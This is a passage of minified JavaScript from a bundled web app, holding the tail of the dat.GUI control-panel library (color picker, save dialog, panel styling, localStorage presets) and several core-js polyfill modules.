#555",marginRight:"3px",display:"inline-block",cursor:"pointer"}),O.extend(v.style,{width:"100%",height:"100%",background:"none"}),s(v,"top","rgba(0,0,0,0)","#000"),O.extend(h.__hue_field.style,{width:"15px",height:"100px",border:"1px solid #555",cursor:"ns-resize",position:"absolute",top:"3px",right:"3px"}),l(h.__hue_field),O.extend(h.__input.style,{outline:"none",textAlign:"center",color:"#fff",border:0,fontWeight:"bold",textShadow:h.__input_textShadow+"rgba(0,0,0,0.7)"}),Y.bind(h.__saturation_field,"mousedown",r),Y.bind(h.__saturation_field,"touchstart",r),Y.bind(h.__field_knob,"mousedown",r),Y.bind(h.__field_knob,"touchstart",r),Y.bind(h.__hue_field,"mousedown",i),Y.bind(h.__hue_field,"touchstart",i),h.__saturation_field.appendChild(v),h.__selector.appendChild(h.__field_knob),h.__selector.appendChild(h.__saturation_field),h.__selector.appendChild(h.__hue_field),h.__hue_field.appendChild(h.__hue_knob),h.domElement.appendChild(h.__input),h.domElement.appendChild(h.__selector),h.updateDisplay(),h}return M(t,G),N(t,[{key:"updateDisplay",value:function(){var e=k(this.getValue());if(!1!==e){var t=!1;O.each(z.COMPONENTS,(function(n){if(!O.isUndefined(e[n])&&!O.isUndefined(this.__color.__state[n])&&e[n]!==this.__color.__state[n])return t=!0,{}}),this),t&&O.extend(this.__color.__state,e)}O.extend(this.__temp.__state,this.__color.__state),this.__temp.a=1;var n=this.__color.v<.5||this.__color.s>.5?255:0,r=255-n;O.extend(this.__field_knob.style,{marginLeft:100*this.__color.s-7+"px",marginTop:100*(1-this.__color.v)-7+"px",backgroundColor:this.__temp.toHexString(),border:this.__field_knob_border+"rgb("+n+","+n+","+n+")"}),this.__hue_knob.style.marginTop=100*(1-this.__color.h/360)+"px",this.__temp.s=1,this.__temp.v=1,s(this.__saturation_field,"left","#fff",this.__temp.toHexString()),this.__input.value=this.__color.toString(),O.extend(this.__input.style,{backgroundColor:this.__color.toHexString(),color:"rgb("+n+","+n+","+n+")",textShadow:this.__input_textShadow+"rgba("+r+","+r+","+r+",.7)"})}}]),t}(),te=["-moz-","-o-","-webkit-","-ms-",""],ne={load:function(e,t){var n=t||document,r=n.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,n.getElementsByTagName("head")[0].appendChild(r)},inject:function(e,t){var n=t||document,r=document.createElement("style");r.type="text/css",r.innerHTML=e;var i=n.getElementsByTagName("head")[0];try{i.appendChild(r)}catch(e){}}},re=function(e,t){var n=e[t];return O.isArray(arguments[2])||O.isObject(arguments[2])?new q(e,t,arguments[2]):O.isNumber(n)?O.isNumber(arguments[2])&&O.isNumber(arguments[3])?O.isNumber(arguments[4])?new Q(e,t,arguments[2],arguments[3],arguments[4]):new Q(e,t,arguments[2],arguments[3]):O.isNumber(arguments[4])?new J(e,t,{min:arguments[2],max:arguments[3],step:arguments[4]}):new J(e,t,{min:arguments[2],max:arguments[3]}):O.isString(n)?new K(e,t):O.isFunction(n)?new Z(e,t,""):O.isBoolean(n)?new W(e,t):null},ie=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)},oe=function(){function e(){F(this,e),this.backgroundElement=document.createElement("div"),O.extend(this.backgroundElement.style,{backgroundColor:"rgba(0,0,0,0.8)",top:0,left:0,display:"none",zIndex:"1000",opacity:0,WebkitTransition:"opacity 0.2s linear",transition:"opacity 0.2s linear"}),Y.makeFullscreen(this.backgroundElement),this.backgroundElement.style.position="fixed",this.domElement=document.createElement("div"),O.extend(this.domElement.style,{position:"fixed",display:"none",zIndex:"1001",opacity:0,WebkitTransition:"-webkit-transform 0.2s ease-out, opacity 0.2s linear",transition:"transform 0.2s ease-out, opacity 0.2s linear"}),document.body.appendChild(this.backgroundElement),document.body.appendChild(this.domElement);var t=this;Y.bind(this.backgroundElement,"click",(function(){t.hide()}))}return N(e,[{key:"show",value:function(){var e=this;this.backgroundElement.style.display="block",this.domElement.style.display="block",this.domElement.style.opacity=0,this.domElement.style.webkitTransform="scale(1.1)",this.layout(),O.defer((function(){e.backgroundElement.style.opacity=1,e.domElement.style.opacity=1,e.domElement.style.webkitTransform="scale(1)"}))}},{key:"hide",value:function(){var e=this,t=function t(){e.domElement.style.display="none",e.backgroundElement.style.display="none",Y.unbind(e.domElement,"webkitTransitionEnd",t),Y.unbind(e.domElement,"transitionend",t),Y.unbind(e.domElement,"oTransitionEnd",t)};Y.bind(this.domElement,"webkitTransitionEnd",t),Y.bind(this.domElement,"transitionend",t),Y.bind(this.domElement,"oTransitionEnd",t),this.backgroundElement.style.opacity=0,this.domElement.style.opacity=0,this.domElement.style.webkitTransform="scale(1.1)"}},{key:"layout",value:function(){this.domElement.style.left=window.innerWidth/2-Y.getWidth(this.domElement)/2+"px",this.domElement.style.top=window.innerHeight/2-Y.getHeight(this.domElement)/2+"px"}}]),e}(),ae=function(e){if(e&&"undefined"!=typeof window){var t=document.createElement("style");return t.setAttribute("type","text/css"),t.innerHTML=e,document.head.appendChild(t),e}}(".dg ul{list-style:none;margin:0;padding:0;width:100%;clear:both}.dg.ac{position:fixed;top:0;left:0;right:0;height:0;z-index:0}.dg:not(.ac) .main{overflow:hidden}.dg.main{-webkit-transition:opacity .1s linear;-o-transition:opacity .1s linear;-moz-transition:opacity .1s linear;transition:opacity .1s linear}.dg.main.taller-than-window{overflow-y:auto}.dg.main.taller-than-window .close-button{opacity:1;margin-top:-1px;border-top:1px solid #2c2c2c}.dg.main ul.closed .close-button{opacity:1 !important}.dg.main:hover .close-button,.dg.main .close-button.drag{opacity:1}.dg.main .close-button{-webkit-transition:opacity .1s linear;-o-transition:opacity .1s linear;-moz-transition:opacity .1s linear;transition:opacity .1s linear;border:0;line-height:19px;height:20px;cursor:pointer;text-align:center;background-color:#000}.dg.main .close-button.close-top{position:relative}.dg.main .close-button.close-bottom{position:absolute}.dg.main .close-button:hover{background-color:#111}.dg.a{float:right;margin-right:15px;overflow-y:visible}.dg.a.has-save>ul.close-top{margin-top:0}.dg.a.has-save>ul.close-bottom{margin-top:27px}.dg.a.has-save>ul.closed{margin-top:0}.dg.a .save-row{top:0;z-index:1002}.dg.a .save-row.close-top{position:relative}.dg.a .save-row.close-bottom{position:fixed}.dg li{-webkit-transition:height .1s ease-out;-o-transition:height .1s ease-out;-moz-transition:height .1s ease-out;transition:height .1s ease-out;-webkit-transition:overflow .1s linear;-o-transition:overflow .1s linear;-moz-transition:overflow .1s linear;transition:overflow .1s linear}.dg li:not(.folder){cursor:auto;height:27px;line-height:27px;padding:0 4px 0 5px}.dg li.folder{padding:0;border-left:4px solid rgba(0,0,0,0)}.dg li.title{cursor:pointer;margin-left:-4px}.dg .closed li:not(.title),.dg .closed ul li,.dg .closed ul li>*{height:0;overflow:hidden;border:0}.dg .cr{clear:both;padding-left:3px;height:27px;overflow:hidden}.dg .property-name{cursor:default;float:left;clear:left;width:40%;overflow:hidden;text-overflow:ellipsis}.dg .c{float:left;width:60%;position:relative}.dg .c input[type=text]{border:0;margin-top:4px;padding:3px;width:100%;float:right}.dg .has-slider input[type=text]{width:30%;margin-left:0}.dg .slider{float:left;width:66%;margin-left:-5px;margin-right:0;height:19px;margin-top:4px}.dg .slider-fg{height:100%}.dg .c input[type=checkbox]{margin-top:7px}.dg .c select{margin-top:5px}.dg .cr.function,.dg .cr.function .property-name,.dg .cr.function *,.dg .cr.boolean,.dg .cr.boolean *{cursor:pointer}.dg .cr.color{overflow:visible}.dg .selector{display:none;position:absolute;margin-left:-9px;margin-top:23px;z-index:10}.dg .c:hover .selector,.dg .selector.drag{display:block}.dg li.save-row{padding:0}.dg li.save-row .button{display:inline-block;padding:0px 6px}.dg.dialogue{background-color:#222;width:460px;padding:15px;font-size:13px;line-height:15px}#dg-new-constructor{padding:10px;color:#222;font-family:Monaco, monospace;font-size:10px;border:0;resize:none;box-shadow:inset 1px 1px 1px #888;word-wrap:break-word;margin:12px 0;display:block;width:440px;overflow-y:scroll;height:100px;position:relative}#dg-local-explain{display:none;font-size:11px;line-height:17px;border-radius:3px;background-color:#333;padding:8px;margin-top:10px}#dg-local-explain code{font-size:10px}#dat-gui-save-locally{display:none}.dg{color:#eee;font:11px 'Lucida Grande', sans-serif;text-shadow:0 -1px 0 #111}.dg.main::-webkit-scrollbar{width:5px;background:#1a1a1a}.dg.main::-webkit-scrollbar-corner{height:0;display:none}.dg.main::-webkit-scrollbar-thumb{border-radius:5px;background:#676767}.dg li:not(.folder){background:#1a1a1a;border-bottom:1px solid #2c2c2c}.dg li.save-row{line-height:25px;background:#dad5cb;border:0}.dg li.save-row select{margin-left:5px;width:108px}.dg li.save-row .button{margin-left:5px;margin-top:1px;border-radius:2px;font-size:9px;line-height:7px;padding:4px 4px 5px 4px;background:#c5bdad;color:#fff;text-shadow:0 1px 0 #b0a58f;box-shadow:0 -1px 0 #b0a58f;cursor:pointer}.dg li.save-row .button.gears{background:#c5bdad url([data-uri]) 2px 1px no-repeat;height:7px;width:8px}.dg li.save-row .button:hover{background-color:#bab19e;box-shadow:0 -1px 0 #b0a58f}.dg li.folder{border-bottom:0}.dg li.title{padding-left:16px;background:#000 url([data-uri]) 6px 10px no-repeat;cursor:pointer;border-bottom:1px solid rgba(255,255,255,0.2)}.dg .closed li.title{background-image:url([data-uri])}.dg .cr.boolean{border-left:3px solid #806787}.dg .cr.color{border-left:3px solid}.dg .cr.function{border-left:3px solid #e61d5f}.dg .cr.number{border-left:3px solid #2FA1D6}.dg .cr.number input[type=text]{color:#2FA1D6}.dg .cr.string{border-left:3px solid #1ed36f}.dg .cr.string input[type=text]{color:#1ed36f}.dg .cr.function:hover,.dg .cr.boolean:hover{background:#111}.dg .c input[type=text]{background:#303030;outline:none}.dg .c input[type=text]:hover{background:#3c3c3c}.dg .c input[type=text]:focus{background:#494949;color:#fff}.dg .c .slider{background:#303030;cursor:ew-resize}.dg .c .slider-fg{background:#2FA1D6;max-width:100%}.dg .c .slider:hover{background:#3c3c3c}.dg .c .slider:hover .slider-fg{background:#44abda}\n");ne.inject(ae);var ue="Default",ce=function(){try{return!!window.localStorage}catch(e){return!1}}(),se=void 0,le=!0,fe=void 0,de=!1,he=[],pe=function e(t){var n=this,r=t||{};this.domElement=document.createElement("div"),this.__ul=document.createElement("ul"),this.domElement.appendChild(this.__ul),Y.addClass(this.domElement,"dg"),this.__folders={},this.__controllers=[],this.__rememberedObjects=[],this.__rememberedObjectIndecesToControllers=[],this.__listening=[],r=O.defaults(r,{closeOnTop:!1,autoPlace:!0,width:e.DEFAULT_WIDTH}),r=O.defaults(r,{resizable:r.autoPlace,hideable:r.autoPlace}),O.isUndefined(r.load)?r.load={preset:ue}:r.preset&&(r.load.preset=r.preset),O.isUndefined(r.parent)&&r.hideable&&he.push(this),r.resizable=O.isUndefined(r.parent)&&r.resizable,r.autoPlace&&O.isUndefined(r.scrollable)&&(r.scrollable=!0);var i=ce&&"true"===localStorage.getItem(m(this,"isLocal")),o=void 0,a=void 0;if(Object.defineProperties(this,{parent:{get:function(){return r.parent}},scrollable:{get:function(){return r.scrollable}},autoPlace:{get:function(){return r.autoPlace}},closeOnTop:{get:function(){return r.closeOnTop}},preset:{get:function(){return n.parent?n.getRoot().preset:r.load.preset},set:function(e){n.parent?n.getRoot().preset=e:r.load.preset=e,S(this),n.revert()}},width:{get:function(){return r.width},set:function(e){r.width=e,w(n,e)}},name:{get:function(){return r.name},set:function(e){r.name=e,a&&(a.innerHTML=r.name)}},closed:{get:function(){return r.closed},set:function(t){r.closed=t,r.closed?Y.addClass(n.__ul,e.CLASS_CLOSED):Y.removeClass(n.__ul,e.CLASS_CLOSED),this.onResize(),n.__closeButton&&(n.__closeButton.innerHTML=t?e.TEXT_OPEN:e.TEXT_CLOSED)}},load:{get:function(){return r.load}},useLocalStorage:{get:function(){return i},set:function(e){ce&&(i=e,e?Y.bind(window,"unload",o):Y.unbind(window,"unload",o),localStorage.setItem(m(n,"isLocal"),e))}}}),O.isUndefined(r.parent)){if(r.closed=!1,Y.addClass(this.domElement,e.CLASS_MAIN),Y.makeSelectable(this.domElement,!1),ce&&i){n.useLocalStorage=!0;var u=localStorage.getItem(m(this,"gui"));u&&(r.load=JSON.parse(u))}this.__closeButton=document.createElement("div"),this.__closeButton.innerHTML=e.TEXT_CLOSED,Y.addClass(this.__closeButton,e.CLASS_CLOSE_BUTTON),r.closeOnTop?(Y.addClass(this.__closeButton,e.CLASS_CLOSE_TOP),this.domElement.insertBefore(this.__closeButton,this.domElement.childNodes[0])):(Y.addClass(this.__closeButton,e.CLASS_CLOSE_BOTTOM),this.domElement.appendChild(this.__closeButton)),Y.bind(this.__closeButton,"click",(function(){n.closed=!n.closed}))}else{void 0===r.closed&&(r.closed=!0);var c=document.createTextNode(r.name);Y.addClass(c,"controller-name"),a=f(n,c),Y.addClass(this.__ul,e.CLASS_CLOSED),Y.addClass(a,"title"),Y.bind(a,"click",(function(e){return e.preventDefault(),n.closed=!n.closed,!1})),r.closed||(this.closed=!1)}r.autoPlace&&(O.isUndefined(r.parent)&&(le&&(fe=document.createElement("div"),Y.addClass(fe,"dg"),Y.addClass(fe,e.CLASS_AUTO_PLACE_CONTAINER),document.body.appendChild(fe),le=!1),fe.appendChild(this.domElement),Y.addClass(this.domElement,e.CLASS_AUTO_PLACE)),this.parent||w(n,r.width)),this.__resizeHandler=function(){n.onResizeDebounced()},Y.bind(window,"resize",this.__resizeHandler),Y.bind(this.__ul,"webkitTransitionEnd",this.__resizeHandler),Y.bind(this.__ul,"transitionend",this.__resizeHandler),Y.bind(this.__ul,"oTransitionEnd",this.__resizeHandler),this.onResize(),r.resizable&&x(this),o=function(){ce&&"true"===localStorage.getItem(m(n,"isLocal"))&&localStorage.setItem(m(n,"gui"),JSON.stringify(n.getSaveObject()))},this.saveToLocalStorageIfPossible=o,r.parent||function(){var e=n.getRoot();e.width+=1,O.defer((function(){e.width-=1}))}()};pe.toggleHide=function(){de=!de,O.each(he,(function(e){e.domElement.style.display=de?"none":""}))},pe.CLASS_AUTO_PLACE="a",pe.CLASS_AUTO_PLACE_CONTAINER="ac",pe.CLASS_MAIN="main",pe.CLASS_CONTROLLER_ROW="cr",pe.CLASS_TOO_TALL="taller-than-window",pe.CLASS_CLOSED="closed",pe.CLASS_CLOSE_BUTTON="close-button",pe.CLASS_CLOSE_TOP="close-top",pe.CLASS_CLOSE_BOTTOM="close-bottom",pe.CLASS_DRAG="drag",pe.DEFAULT_WIDTH=245,pe.TEXT_CLOSED="Close Controls",pe.TEXT_OPEN="Open Controls",pe._keydownHandler=function(e){"text"===document.activeElement.type||72!==e.which&&72!==e.keyCode||pe.toggleHide()},Y.bind(window,"keydown",pe._keydownHandler,!1),O.extend(pe.prototype,{add:function(e,t){return g(this,e,t,{factoryArgs:Array.prototype.slice.call(arguments,2)})},addColor:function(e,t){return g(this,e,t,{color:!0})},remove:function(e){this.__ul.removeChild(e.__li),this.__controllers.splice(this.__controllers.indexOf(e),1);var t=this;O.defer((function(){t.onResize()}))},destroy:function(){if(this.parent)throw new Error("Only the root GUI should be removed with .destroy(). For subfolders, use gui.removeFolder(folder) instead.");this.autoPlace&&fe.removeChild(this.domElement);var e=this;O.each(this.__folders,(function(t){e.removeFolder(t)})),Y.unbind(window,"keydown",pe._keydownHandler,!1),d(this)},addFolder:function(e){if(void 0!==this.__folders[e])throw new Error('You already have a folder in this GUI by the name "'+e+'"');var t={name:e,parent:this};t.autoPlace=this.autoPlace,this.load&&this.load.folders&&this.load.folders[e]&&(t.closed=this.load.folders[e].closed,t.load=this.load.folders[e]);var n=new pe(t);this.__folders[e]=n;var r=f(this,n.domElement);return Y.addClass(r,"folder"),n},removeFolder:function(e){this.__ul.removeChild(e.domElement.parentElement),delete this.__folders[e.name],this.load&&this.load.folders&&this.load.folders[e.name]&&delete this.load.folders[e.name],d(e);var t=this;O.each(e.__folders,(function(t){e.removeFolder(t)})),O.defer((function(){t.onResize()}))},open:function(){this.closed=!1},close:function(){this.closed=!0},onResize:function(){var e=this.getRoot();if(e.scrollable){var t=Y.getOffset(e.__ul).top,n=0;O.each(e.__ul.childNodes,(function(t){e.autoPlace&&t===e.__save_row||(n+=Y.getHeight(t))})),window.innerHeight-t-20<n?(Y.addClass(e.domElement,pe.CLASS_TOO_TALL),e.__ul.style.height=window.innerHeight-t-20+"px"):(Y.removeClass(e.domElement,pe.CLASS_TOO_TALL),e.__ul.style.height="auto")}e.__resize_handle&&O.defer((function(){e.__resize_handle.style.height=e.__ul.offsetHeight+"px"})),e.__closeButton&&(e.__closeButton.style.width=e.width+"px")},onResizeDebounced:O.debounce((function(){this.onResize()}),50),remember:function(){if(O.isUndefined(se)&&((se=new oe).domElement.innerHTML='<div id="dg-save" class="dg dialogue">\n\n  Here\'s the new load parameter for your <code>GUI</code>\'s constructor:\n\n  <textarea id="dg-new-constructor"></textarea>\n\n  <div id="dg-save-locally">\n\n    <input id="dg-local-storage" type="checkbox"/> Automatically save\n    values to <code>localStorage</code> on exit.\n\n    <div id="dg-local-explain">The values saved to <code>localStorage</code> will\n      override those passed to <code>dat.GUI</code>\'s constructor. This makes it\n      easier to work incrementally, but <code>localStorage</code> is fragile,\n      and your friends may not see the same values you do.\n\n    </div>\n\n  </div>\n\n</div>'),this.parent)throw new Error("You can only call remember on a top level GUI.");var e=this;O.each(Array.prototype.slice.call(arguments),(function(t){0===e.__rememberedObjects.length&&y(e),-1===e.__rememberedObjects.indexOf(t)&&e.__rememberedObjects.push(t)})),this.autoPlace&&w(this,this.width)},getRoot:function(){for(var e=this;e.parent;)e=e.parent;return e},getSaveObject:function(){var e=this.load;return e.closed=this.closed,this.__rememberedObjects.length>0&&(e.preset=this.preset,e.remembered||(e.remembered={}),e.remembered[this.preset]=E(this)),e.folders={},O.each(this.__folders,(function(t,n){e.folders[n]=t.getSaveObject()})),e},save:function(){this.load.remembered||(this.load.remembered={}),this.load.remembered[this.preset]=E(this),h(this,!1),this.saveToLocalStorageIfPossible()},saveAs:function(e){this.load.remembered||(this.load.remembered={},this.load.remembered[ue]=E(this,!0)),this.load.remembered[e]=E(this),this.preset=e,b(this,e,!0),this.saveToLocalStorageIfPossible()},revert:function(e){O.each(this.__controllers,(function(t){this.getRoot().load.remembered?v(e||this.getRoot(),t):t.setValue(t.initialValue),t.__onFinishChange&&t.__onFinishChange.call(t,t.getValue())}),this),O.each(this.__folders,(function(e){e.revert(e)})),e||h(this.getRoot(),!1)},listen:function(e){var t=0===this.__listening.length;this.__listening.push(e),t&&A(this.__listening)},updateDisplay:function(){O.each(this.__controllers,(function(e){e.updateDisplay()})),O.each(this.__folders,(function(e){e.updateDisplay()}))}});var ve={Color:z,math:P,interpret:k},ge={Controller:G,BooleanController:W,OptionController:q,StringController:K,NumberController:$,NumberControllerBox:J,NumberControllerSlider:Q,FunctionController:Z,ColorController:ee},me={dom:Y},be={GUI:pe},_e=pe,ye={color:ve,controllers:ge,dom:me,gui:be,GUI:_e};e.color=ve,e.controllers=ge,e.dom=me,e.gui=be,e.GUI=_e,e.default=ye,Object.defineProperty(e,"__esModule",{value:!0})}))},c04e:function(e,t,n){var r=n("861d");e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},c1ac:function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").filter,o=n("4840"),a=r.aTypedArray,u=r.aTypedArrayConstructor,c=r.exportTypedArrayMethod;c("filter",(function(e){var t=i(a(this),e,arguments.length>1?arguments[1]:void 0),n=o(this,this.constructor),r=0,c=t.length,s=new(u(n))(c);while(c>r)s[r]=t[r++];return s}))},c430:function(e,t){e.exports=!1},c6b6:function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},c6cd:function(e,t,n){var r=n("da84"),i=n("ce4e"),o="__core-js_shared__",a=r[o]||i(o,{});e.exports=a},c8ba:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},c975:function(e,t,n){"use strict";var r=n("23e7"),i=n("4d64").indexOf,o=n("a640"),a=n("ae40"),u=[].indexOf,c=!!u&&1/[1].indexOf(1,-0)<0,s=o("indexOf"),l=a("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:c||!s||!l},{indexOf:function(e){return c?u.apply(this,arguments)||0:i(this,e,arguments.length>1?arguments[1]:void 0)}})},ca84:function(e,t,n){var r=n("5135"),i=n("fc6a"),o=n("4d64").indexOf,a=n("d012");e.exports=function(e,t){var n,u=i(e),c=0,s=[];for(n in u)!r(a,n)&&r(u,n)&&s.push(n);while(t.length>c)r(u,n=t[c++])&&(~o(s,n)||s.push(n));return s}},ca91:function(e,t,n){"use strict";var r=n("ebb5"),i=n("d58f").left,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("reduce",(function(e){return i(o(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},cc12:function(e,t,n){var r=n("da84"),i=n("861d"),o=r.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},cd26:function(e,t,n){"use strict";var r=n("ebb5"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){var e,t=this,n=i(t).length,r=a(n/2),o=0;while(o<r)e=t[o],t[o++]=t[--n],t[n]=e;return t}))},ce4e:function(e,t,n){var r=n("da84"),i=n("9112");e.exports=function(e,t){try{i(r,e,t)}catch(n){r[e]=t}return t}},cfc3:function(e,t,n){var r=n("74e8");r("Float32",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},d012:function(e,t){e.exports={}},d039:function(e,t){e.exports=function(e){try{return!!e()}catch(t){return!0}}},d066:function(e,t,n){var r=n("428f"),i=n("da84"),o=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?o(r[e])||o(i[e]):r[e]&&r[e][t]||i[e]&&i[e][t]}},d139:function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").find,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("find",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},d1e7:function(e,t,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);t.f=o?function(e){var t=i(this,e);return!!t&&t.enumerable}:r},d28b:function(e,t,n){var r=n("746f");r("iterator")},d2bb:function(e,t,n){var r=n("825a"),i=n("3bbe");e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,e.call(n,[]),t=n instanceof Array}catch(o){}return function(n,o){return r(n),i(o),t?e.call(n,o):n.__proto__=o,n}}():void 0)},d3b7:function(e,t,n){var r=n("00ee"),i=n("6eeb"),o=n("b041");r||i(Object.prototype,"toString",o,{unsafe:!0})},d44e:function(e,t,n){var r=n("9bf2").f,i=n("5135"),o=n("b622"),a=o("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},d58f:function(e,t,n){var r=n("1c0b"),i=n("7b0b"),o=n("44ad"),a=n("50c4"),u=function(e){return function(t,n,u,c){r(n);var s=i(t),l=o(s),f=a(s.length),d=e?f-1:0,h=e?-1:1;if(u<2)while(1){if(d in l){c=l[d],d+=h;break}if(d+=h,e?d<0:f<=d)throw TypeError("Reduce of empty array with no initial value")}for(;e?d>=0:f>d;d+=h)d in l&&(c=n(c,l[d],d,s));return c}};e.exports={left:u(!1),right:u(!0)}},d5d6:function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").forEach,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("forEach",(function(e){i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},d784:function(e,t,n){"use strict";n("ac1f");var r=n("6eeb"),i=n("d039"),o=n("b622"),a=n("9263"),u=n("9112"),c=o("species"),s=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),l=function(){return"$0"==="a".replace(/./,"$0")}(),f=o("replace"),d=function(){return!!/./[f]&&""===/./[f]("a","$0")}(),h=!i((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,f){var p=o(e),v=!i((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),g=v&&!i((function(){var t=!1,n=/a/;return"split"===e&&(n={},n.constructor={},n.constructor[c]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t}));if(!v||!g||"replace"===e&&(!s||!l||d)||"split"===e&&!h){var m=/./[p],b=n(p,""[e],(function(e,t,n,r,i){return t.exec===a?v&&!i?{done:!0,value:m.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),_=b[0],y=b[1];r(String.prototype,e,_),r(RegExp.prototype,p,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)})}f&&u(RegExp.prototype[p],"sham",!0)}},da84:function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(e,t,n){var r=n("23e7"),i=n("83ab"),o=n("56ef"),a=n("fc6a"),u=n("06cf"),c=n("8418");r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(e){var t,n,r=a(e),i=u.f,s=o(r),l={},f=0;while(s.length>f)n=i(r,t=s[f++]),void 0!==n&&c(l,t,n);return l}})},ddb0:function(e,t,n){var r=n("da84"),i=n("fdbc"),o=n("e260"),a=n("9112"),u=n("b622"),c=u("iterator"),s=u("toStringTag"),l=o.values;for(var f in i){var d=r[f],h=d&&d.prototype;if(h){if(h[c]!==l)try{a(h,c,l)}catch(v){h[c]=l}if(h[s]||a(h,s,f),i[f])for(var p in o)if(h[p]!==o[p])try{a(h,p,o[p])}catch(v){h[p]=o[p]}}}},df75:function(e,t,n){var r=n("ca84"),i=n("7839");e.exports=Object.keys||function(e){return r(e,i)}},e01a:function(e,t,n){"use strict";var r=n("23e7"),i=n("83ab"),o=n("da84"),a=n("5135"),u=n("861d"),c=n("9bf2").f,s=n("e893"),l=o.Symbol;if(i&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var f={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new l(e):void 0===e?l():l(e);return""===e&&(f[t]=!0),t};s(d,l);var h=d.prototype=l.prototype;h.constructor=d;var p=h.toString,v="Symbol(test)"==String(l("test")),g=/^Symbol\((.*)\)[^)]+$/;c(h,"description",{configurable:!0,get:function(){var e=u(this)?this.valueOf():this,t=p.call(e);if(a(f,e))return"";var n=v?t.slice(7,-1):t.replace(g,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},e163:function(e,t,n){var r=n("5135"),i=n("7b0b"),o=n("f772"),a=n("e177"),u=o("IE_PROTO"),c=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=i(e),r(e,u)?e[u]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?c:null}},e177:function(e,t,n){var r=n("d039");e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},e260:function(e,t,n){"use strict";var r=n("fc6a"),i=n("44d2"),o=n("3f8c"),a=n("69f3"),u=n("7dd0"),c="Array Iterator",s=a.set,l=a.getterFor(c);e.exports=u(Array,"Array",(function(e,t){s(this,{type:c,target:r(e),index:0,kind:t})}),(function(){var e=l(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},e2cc:function(e,t,n){var r=n("6eeb");e.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},e439:function(e,t,n){var r=n("23e7"),i=n("d039"),o=n("fc6a"),a=n("06cf").f,u=n("83ab"),c=i((function(){a(1)})),s=!u||c;r({target:"Object",stat:!0,forced:s,sham:!u},{getOwnPropertyDescriptor:function(e,t){return a(o(e),t)}})},e538:function(e,t,n){var r=n("b622");t.f=r},e58c:function(e,t,n){"use strict";var r=n("fc6a"),i=n("a691"),o=n("50c4"),a=n("a640"),u=n("ae40"),c=Math.min,s=[].lastIndexOf,l=!!s&&1/[1].lastIndexOf(1,-0)<0,f=a("lastIndexOf"),d=u("indexOf",{ACCESSORS:!0,1:0}),h=l||!f||!d;e.exports=h?function(e){if(l)return s.apply(this,arguments)||0;var t=r(this),n=o(t.length),a=n-1;for(arguments.length>1&&(a=c(a,i(arguments[1]))),a<0&&(a=n+a);a>=0;a--)if(a in t&&t[a]===e)return a||0;return-1}:s},e893:function(e,t,n){var r=n("5135"),i=n("56ef"),o=n("06cf"),a=n("9bf2");e.exports=function(e,t){for(var n=i(t),u=a.f,c=o.f,s=0;s<n.length;s++){var l=n[s];r(e,l)||u(e,l,c(t,l))}}},e8b5:function(e,t,n){var 